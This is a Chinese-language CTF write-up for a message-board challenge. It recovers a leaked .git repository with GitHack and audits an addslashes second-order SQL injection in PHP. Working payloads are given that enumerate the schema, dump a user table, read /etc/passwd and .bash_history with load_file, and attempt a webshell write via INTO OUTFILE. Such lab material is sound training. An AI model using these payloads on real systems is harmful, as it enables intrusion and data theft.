CTF_comment_git库泄露&&二次注入_wp
关键字
git库泄露 代码审计 addslashes二次注入 sql注入 mysql hex查询
目录
前言
原题地址
Git库泄露
1.git库发现
2.git库下载
3.git库代码版本信息分析
sql二次注入
爆破用户密码
二次注入漏洞利用
mysql hex查询
参考网络资源
前言
git是一个开源的分布式版本控制系统,用于敏捷高效地处理任何或小或大的项目。当前大量开发人员使用git进行版本控制,对站点自动部署。如果配置不当,可能会将.git文件夹直接部署到线上环境。这就引起了git泄露漏洞。攻击者可以利用该漏洞下载git文件夹里的所有内容,如果文件内有敏感信息比如站点源码、数据库账户密码等,攻击者可能通过收集到信息攻击该服务器........
原题地址
攻防世界 (xctf.org.cn)![]() https://adworld.xctf.org.cn/challenges/list
https://adworld.xctf.org.cn/challenges/list
进入题后---登录进来看到留言板
在尝试发帖后被重定向到了一个登录页面
表单中的placeholder属性 似乎在提示用户名是zhangwei 密码以zhangwei***开头。这里我们可以尝试表单是否有sql注入! 用万能密码 ' or '1 或者zhangwei'# 但都失败了,实在不行就跑字典了......
再看一下刚刚操作流量信息 当我们点下提交按钮 表单会向write_do.php?do=write 提交信息,但是 可能没有登录状态被重定向到了login.php页面,让我们登录。
这些都是前言 本次的ctf题git库才是重点
Git库泄露
1.git库发现

使用dirsearch扫描目录,我们发现了存在git库目录
dirsearch -u http://61.147.171.105:56303/
尝试下载.git库 访问git目录被禁止了 这时候需要借助脚本了!
┌──(kali㉿kali)-[~] └─$ wget -r http://61.147.171.105:56303/.git
--2023-0x-xx 08:31:09-- http://61.147.171.105:56303/.git Connecting to 61.147.171.105:56303... connected. HTTP request sent, awaiting response... 301 Moved Permanently Location: http://61.147.171.105:56303/.git/ [following] --2023-0x-xx 08:31:09-- http://61.147.171.105:56303/.git/ Reusing existing connection to 61.147.171.105:56303. HTTP request sent, awaiting response... 403 Forbidden 2023-0x-xx 08:31:09 ERROR 403: Forbidden.
2.git库下载
下载GitHack
git clone GitHub - BugScanTeam/GitHack: .git 泄漏利用工具,可还原历史版本
GitHub - BugScanTeam/GitHack: .git 泄漏利用工具,可还原历史版本.git 泄漏利用工具,可还原历史版本. Contribute to BugScanTeam/GitHack development by creating an account on GitHub.![]() https://github.com/BugScanTeam/GitHack 尝试下载git库
https://github.com/BugScanTeam/GitHack 尝试下载git库

python2 GitHack.py http://61.147.171.105:56303/.git/
3.git库代码版本信息分析
进入githack创建好的以文件夹下准备使用git命令
cd 61.147.171.105_56303 ; ls
这个代码框架似乎还没有写完。
在Git工作目录下对于文件的修改(增加、删除、更新)会存在几个状态,这些修改的状态会随着我们执行Git的命令而发生变化。

我们重要把重心放在关注提交日志上

git log --reflog
可以看到历史上有三个版本信息 且有注释信息 当前在第一个版本信息位置
git reflog
通过git命令查询 也验证了作者故意把版本信息回退到了bfbd21版本。但实际上通过手段我们还是可以再次回到e5b2的版本上,也说明版本回退并不是把上一个版本删除。
这里我使用diff命令 看看各个版本之间添加了什么修改了什么,便于代码审计。
第一个版本和第二个版本没有任何修改
再对比第一个版本和第三版本

└─$ git diff bfbdf218902476c5c6164beedd8d2fcf593ea23b e5b2a2443c2b6d395d06960123142bc91123148c
版本回退到e5b2版本 查看代码
git reset --hard e5b2a2443c2b6d395d06960123142bc91123148c
cat write_do.php
0){
$category = mysql_fetch_array($result)['category'];
$content = addslashes($_POST['content']);
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
$result = mysql_query($sql);
}
header("Location: ./comment.php?id=$bo_id");
break;
default:
header("Location: ./index.php");
}
}
else{
header("Location: ./index.php");
}
?>sql二次注入
做代码审计 (分析都在注释里)
0){
$category = mysql_fetch_array($result)['category'];//category可控 可以进行拼接sql注入
$content = addslashes($_POST['content']);//获取content 将一些表board更新到commnet表中
$sql = "insert into comment
set category = '$category',
content = '$content',
bo_id = '$bo_id'";
//假如输入是以下数据 /**/多行注释 #单行注释
//$category = 1',content=database(),/*
//content = */#
$sql = "insert into comment
set category = '1',content=database(),/*',
content = '*/#',
bo_id = '$bo_id'";
$result = mysql_query($sql);//执行存在二次注入风险的sql语句
}
header("Location: ./comment.php?id=$bo_id");
break;
default:
header("Location: ./index.php");
}
}
else{
header("Location: ./index.php");
}
?>addslashes 虽然将’ 变成\' 但是在插入数据库中反斜杠就没了
addslashes 存在二次注入的可能 参考学习笔记-SQL注入-2_addslashes sql注入_H1111B的博客-CSDN博客SQL注入-二次注入(原理)https://blog.csdn.net/weixin_52501704/article/details/126863948
二次注入的原理,在第一次进行数据库插入数据的时候,仅仅只是使用了addslashes 或者是借助get_magic_quotes_gpc对其中的特殊字符进行了转义,但是addslashes有一个特点就是虽然参数在过滤后会添加'\'进行转义,但是'\'并不会插入到数据库中,在写入数据库的时候还是保留了原来的数据。


在漏洞利用之前我们需要获得一个登录session
爆破用户密码
爆破用户zhangwei 密码
二次注入漏洞利用

登录上了 准备发帖 提交到 write_do.php?do=write 
通过分析也知道了 提交留言的地方就是我们要找的content 二次注入部分 
这里果然返回的不一样 确实存在sql二次注入 也说明了当前数据库是ctf
构造sql注入点
1',content=(select 123),/*

查询数据库ctf下的表
1',content=(select group_concat(table_name) from information_schema.tables where table_schema='ctf'),/*
(content = */# )
查询表user字段
1',content=(Select group_concat(column_name) from information_schema.columns where table_name='user'),/*
返回字段
留言
id,username,password,Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_priv,File_priv,Grant_priv,References_priv,Index_priv,Alter_priv,Show_db_priv,Super_priv,Create_tmp_table_priv,Lock_tables_priv,Execute_priv,Repl_slave_priv,Repl_client_priv,Create_view_priv,Show_view_priv,Create_routine_priv,Alter_routine_priv,Create_user_priv,Event_priv,Trigger_priv,Create_tablespace_priv,ssl_type,ssl_cipher,x509_issuer,x509_subject,max_questions,max_updates,max_connections,max_user_connections,plugin,authentication_string

查询字段下信息
1',content=(select concat_ws(':',id,username,password) from user),/*
折腾了半天 想在sql数据库中找到flag的线索失败了
看看有没有导出导入权限 以目前的条件这个还真不好查 。那我们直接尝试写入木马进去 猜测网站目录在/var/www下

select '' into outfile "/var/www/shell.php"
1',content=(select '' into outfile "/var/www/shell.php" ),/*
1',content=(select 123 into outfile "/var/www/shell.txt" ),/*
这里尝试了很多 好像一句话木马被过滤了 ,123也没有导入成功。
那就用load_file看看其他重要文件 可以收集专门的字典 尽可能收集更多的信息
参考字典
Auto_Wordlists/wordlists at main · carlospolop/Auto_Wordlists · GitHubContribute to carlospolop/Auto_Wordlists development by creating an account on GitHub.![]() https://github.com/carlospolop/Auto_Wordlists/tree/main/wordlists收集用户
https://github.com/carlospolop/Auto_Wordlists/tree/main/wordlists收集用户
1',content=(select load_file('/etc/passwd')),/*
找到了 www用户 尝试访问该用户执行命令的历史
1',content=(select load_file('/home/www/.bash_history')),/*

进入cd /tmp 下 解压包html.zip复制到/var/www/ 进入/var/www下 删除了文件.DS_Store
可以去tmp看看删除的.DS_Store 存了什么隐藏的东西
1',content=(select hex(load_file('/tmp/html/.DS_Store'))),/*
这是普通的字符串吗 复制过来
mysql hex查询
种种迹象表明这个文件不一般 好在mysql 提供hex函数 我们将这个文件的二进制数据提取出来
1',content=(select hex(load_file('/tmp/html/.DS_Store'))),/*

这时得到了一大段二进制数据
对二进制数据 我这里提供两种解码

00000001427564310000100000000800000010000000040A000000000000000000000000000000000000000000000800000008000000000000000000000000000000000000000002000000000000000B000000010000100000730074007200610070496C00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000B000000090062006F006F007400730074007200610070496C6F63626C6F62000000100000004600000028FFFFFFFFFFFF00000000000B0063006F006D006D0065006E0074002E007000680070496C6F63626C6F6200000010000000CC0000002800000001FFFF000000000003006300730073496C6F63626C6F62000000100000015200000028FFFFFFFFFFFF0000000000190066006C00610067005F0038003900340036006500310066006600310065006500330065003400300066002E007000680070496C6F63626C6F6200000010000001D800000028FFFFFFFFFFFF0000000000050066006F006E00740073496C6F63626C6F62000000100000004600000098FFFFFFFFFFFF0000000000090069006E006400650078002E007000680070496C6F63626C6F6200000010000000CC0000009800000002FFFF000000000002006A0073496C6F63626C6F62000000100000015200000098FFFFFFFFFFFF000000000009006C006F00670069006E002E007000680070496C6F63626C6F6200000010000001D800000098FFFFFFFFFFFF000000000009006D007900730071006C002E007000680070496C6F63626C6F62000000100000004600000108FFFFFFFFFFFF00000000000600760065006E0064006F0072496C6F63626C6F6200000010000000CC00000108FFFFFFFFFFFF00000000000C00770072006900740065005F0064006F002E007000680070496C6F63626C6F62000000100000015200000108FFFFFFFFFFFF0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000080B000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000002000000001000000400000000100000080000000010000010000000001000002000000000100000400000000000000000100001000000000010000200000000001000040000000000100008000000000010001000000000001000200000000000100040000000000010008000000000001001000000000000100200000000000010040000000000001008000000000000101000000000000010200000000000001040000000000000108000000000000011000000000000001200000000000000140000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000003000000000000100B000000450000040A000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000104445344420000000100000000000000000000000000000000000000000000000200000020000000600000000000000001000000800000000100000100000000010000020000000000000000020000080000001800000000000000000100002000000000010000400000000001000080000000000100010000000000010002000000000001000400000000000100080000000000010010000000000001002000000000000100400000000000010080000000000001010000000000000102000000000000010400000000000001080000000000000110000000000000012000000000000001400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
第一种在线解码HEX转字符 十六进制转字符 hex gb2312 gbk utf8 汉字内码转换 - The X 在线工具将十六进制字节流转换成字符串,支持gb2312/gbk/utf8及unicode字符编码。![]() https://the-x.cn/encodings/Hex.aspx
https://the-x.cn/encodings/Hex.aspx
CyberChef (gchq.github.io)![]() https://gchq.github.io/CyberChef/
https://gchq.github.io/CyberChef/
将hex输入进去
第二种使用HEX工具
新建一个文档txt 用hex打开该文件 , 将二进制数据填充进去,右边就可以看到解码信息了
页面访问这个文件 确实存在 但是没有内容 梅开二度再次利用sql二次注入

1',content=(select load_file('/var/www/html/flag_8946e1ff1ee3e40f.php')),/*
在源码中
得到flag
$flag="flag{0dd14aae81d94904b3492117e2a3d4df}
参考网络资源
git漏洞利用工具
https://github.com/BugScanTeam/GitHack
sql二次注入addslashes
学习笔记-SQL注入-2_addslashes sql注入_H1111B的博客-CSDN博客
git库使用教程-黑马程序员
黑马程序员Git全套教程,完整的git项目管理工具教程,一套精通git_哔哩哔哩_bilibili
文件包含字典参考文件
Auto_Wordlists/wordlists at main · carlospolop/Auto_Wordlists · GitHub
hex解码
CyberChef
HEX转字符 十六进制转字符 hex gb2312 gbk utf8 汉字内码转换 - The X 在线工具